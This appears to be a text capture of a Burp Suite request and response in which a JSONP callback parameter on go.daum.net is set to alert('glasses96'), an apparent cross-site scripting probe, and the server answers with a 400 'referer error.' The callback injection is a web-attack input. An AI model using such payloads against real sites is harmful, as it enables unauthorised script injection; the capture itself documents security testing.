 Request
Pretty Raw Hex \n
1 GET /minidaum_json.daum?callback=alert('glasses96') HTTP/2
2 Host: go.daum.net
3 Sec-Ch-Ua: "Not-A.Brand";v="99", "Chromium";v="124"
4 Sec-Ch-Ua-Mobile: ?0
5 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/124.0.6367.118 Safari/537.36
6 Sec-Ch-Ua-Platform: "macOS"
7 Accept: */*
8 Sec-Fetch-Site: cross-site
9 Sec-Fetch-Mode: no-cors
10 Sec-Fetch-Dest: script
11 Accept-Encoding: gzip, deflate, br
12 Accept-Language: ko-KR,ko;q=0.9,en-US;q=0.8,en;q=0.7
13 Priority: u=1
14
15
Response
Pretty Raw Hex Render \n
1 HTTP/2 400 Bad Request
2 Date: Thu, 16 May 2024 10:51:20 GMT
3 Content-Type: text/plain;charset=UTF-8
4 Content-Length: 14
5 Vary: Origin
6 Vary: Access-Control-Request-Method
7 Vary: Access-Control-Request-Headers
8 Strict-Transport-Security: max-age=15724800
9
10 referer error.